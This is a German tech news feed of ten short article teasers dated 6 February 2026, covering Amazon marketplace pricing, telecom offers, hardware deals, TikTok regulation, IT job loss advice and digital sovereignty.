Schuh-Spikes und Streusalz sind derzeit stark nachgefragt. Marketplace-Händler auf Amazon versuchen offenbar, daraus Kapital zu schlagen. Von Ingo Pakalski (Amazon, Onlineshop)
Date of publish: Fri, 06 Feb 2026 15:30:02 +0100
Bei o2 können sich Interessenten jetzt o2 TV zum Sparpreis sichern und dabei noch drei Monate kostenlos Disney+ mitnehmen. (O2, Telefónica)
Date of publish: Fri, 06 Feb 2026 15:05:02 +0100
Beim Hersteller Realme stehen Veränderungen an. Zugleich mehren sich Hinweise auf strukturelle Neuerungen im Umfeld. (Realme, Smartphone)
Date of publish: Fri, 06 Feb 2026 14:48:02 +0100
Einen Steckdosenturm mit zwölf AC-Steckdosen, vier USB-Ports und fünf Meter langem Kabel gibt es bei Amazon zum günstigen Aktionspreis. (Technik/Hardware)
Date of publish: Fri, 06 Feb 2026 13:31:02 +0100
Nicht wenige ITler in Deutschland haben aktuell erstmals Angst vor einem Jobverlust. Wir erklären, was zu tun ist, wenn's passiert, wie viel Geld es gibt und wie lange. Ein Ratgebertext von Thomas Öchsner (Arbeit, Wirtschaft)
Date of publish: Fri, 06 Feb 2026 13:30:01 +0100
Die EU-Kommission fordert grundsätzliche Änderungen am Design von Tiktok, um die süchtig machenden Elemente zu reduzieren. (Tiktok, Computersucht)
Date of publish: Fri, 06 Feb 2026 13:20:02 +0100
Die Revodok Pro 314 Dockingstation von Ugreen unterstützt drei Monitore, bietet 8K/4K-Video, 100W Ladeleistung sowie USB und LAN. (Technik/Hardware, HDMI)
Date of publish: Fri, 06 Feb 2026 12:49:01 +0100
Trotz guter Jahresabschlüsse zweifeln Anleger, dass Tech-Unternehmen diese auf Dauer aufrechterhalten werden können. (Wirtschaft, Bitcoin)
Date of publish: Fri, 06 Feb 2026 12:30:01 +0100
Nach Rekordbeteiligung an der EU-Konsultation treibt der Bund Open Source und souveräne Clouds voran - der Weg ist lang. Ein Bericht von Erich Moechel (Digitale Souveränität, Datenschutz)
Date of publish: Fri, 06 Feb 2026 12:00:01 +0100
Razer legt die Boomslang als limitierte High-End-Edition mit moderner Funktechnik und Sammlerzubehör neu auf - zu einem sehr hohen Preis. (Razer, Eingabegerät)
Date of publish: Fri, 06 Feb 2026 11:30:02 +0100







































